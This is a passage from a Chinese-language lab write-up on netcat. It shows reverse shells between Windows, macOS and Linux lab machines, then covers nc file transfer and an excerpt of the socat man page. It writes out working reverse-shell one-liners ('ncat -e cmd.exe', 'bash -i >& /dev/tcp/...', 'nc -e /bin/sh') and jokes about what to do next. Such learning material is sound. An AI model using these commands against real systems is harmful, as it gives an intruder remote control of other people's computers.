

Linux下看到Windows的命令提示:

可以尽情地查看并操作Windows上的文件了哈哈哈!

1.3 Mac获取Win shell

- Mac系统可以通过“-k”参数,实现连接关闭后自动重新侦听。

- Mac系统下的nc不支持 “-e” 参数

- macOS上打开终端,输入命令



ifconfig查看本机IP为172.30.0.183,这里网络类型比较多,我们找到en0对应的IPv4地址即可:

- 输入命令



nc -l 9999运行监听指令:



- Windows反弹连接macOS,在ncat目录下输入命令

ncat.exe -e cmd.exe 172.30.0.183 9999,可以看到Windows命令提示再次出现,接下来该干什么你懂的hiahiahia:)



Windows 7: ???what?!

Windows 7: 卒



1.4 Win获取Mac Shell

- Windows下启动监听,在ncat目录下输入命令:

ncat.exe -l -p 9999 - Mac下连接Win,输入命令

bash -i >& /dev/tcp/10.211.55.6/9999 0>&1:

- Win获得Mac的shell:



1.5 Mac获取Linux Shell

主控端/服务端MAC运行指令如下,9999是nc监听的端口号:

nc -l 9999受控端/客户机运行指令如下。其中

172.30.0.183为上一步中MAC主机的IP。9999就是上一步中的端口号:bash -i >& /dev/tcp/172.30.0.183/9999 0>&1注:



nc IP Port -e /bin/sh可以达到同样的效果!MAC主机会显示Linux的命令行提示符,并运行任何Linux指令,如图:

如果换成nc IP Port -e /bin/sh命令效果如下,和前一个命令还是有区别的,正常人都能看出来:)



1.6 Linux获取Mac Shell

Linux启动监听:

nc -l -p 9999Mac连接Linux:

bash -i >& /dev/tcp/10.211.55.10/9999 0>&1Linux获取Mac Shell,如下图:

1.7 Netcat扩展知识

1.7.1 nc传输数据

用nc命令传输文件的格式如下:

目的主机监听:

nc -l 监听端口 > 要接收的文件名

源主机发起请求:

nc 目的主机ip 目的端口

英文描述如下:

Start by using nc to listen on a specific port, with output captured into a file:

$ nc -l 1234 > filename.out

Using a second machine, connect to the listening nc process, feeding it the file which is to be transferred:

$ nc host.example.com 1234 < filename.in

After the file has been transferred, the connection will close automatically.



我的操作如下:

- 将macOS作为目的主机选一个端口,就用我学号

5314吧,再选一个要接收的文件名,输入命令nc -l 5314 > tcp.pcapng开启监听; - 将Kali Linux作为原主机发起请求,输入命令

nc 172.30.0.183 5314 < tcp.pcapng; - macOS上打开访达->用户,发现文件已传到目的主机:

- 将macOS作为目的主机选一个端口,就用我学号



1.7.2 SoCat

Netcat++,超级netcat工具。

不信?自己看README。

windows版见附件。解压即用,不用安装。

任何代理、转发等功能都可以用该工具实现。

用

man socat命令查看socat的介绍及相关用法:

DESCRIPTION

**Socat** is a command line based utility that establishes two bidirec‐

tional byte streams and transfers data between them. Because the

streams can be constructed from a large set of different types of data

sinks and sources (see address types), and because lots of address

options may be applied to the streams, socat can be used for many dif‐

ferent purposes.

**Filan** is a utility that prints information about its active file

descriptors to stdout. It has been written for debugging **socat**, but

might be useful for other purposes too. Use the -h option to find more

infos.

**Procan** is a utility that prints information about process parameters to

stdout. It has been written to better understand some UNIX process

properties and for debugging **socat**, but might be useful for other pur‐

poses too.

The life cycle of a **socat** instance typically consists of four phases.

In the init phase, the command line options are parsed and logging is

initialized.

During the open phase, **socat** opens the first address and afterwards the

second address. These steps are usually blocking; thus, especially for

complex address types like socks, connection requests or authentication

dialogs must be completed before the next step is started.

In the transfer phase, **socat** watches both streams’ read and write file

descriptors via select() , and, when data is available on one side and

can be written to the other side, socat reads it, performs newline

character conversions if required, and writes the data to the write

file descriptor of the other stream, then continues waiting for more

data in both directions.

When one of the streams effectively reaches EOF, the closing phase

begins. **Socat** transfers the EOF condition to the other stream, i.e.

tries to shutdown only its write stream, giving it a chance to termi‐

nate gracefully. For a defined time socat continues to transfer data in

the other direction, but then closes all remaining channels and termi‐

nates.

